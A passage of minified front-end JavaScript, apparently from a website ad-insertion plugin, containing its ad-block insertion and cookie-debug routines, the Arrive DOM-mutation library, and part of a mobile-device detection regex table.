"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 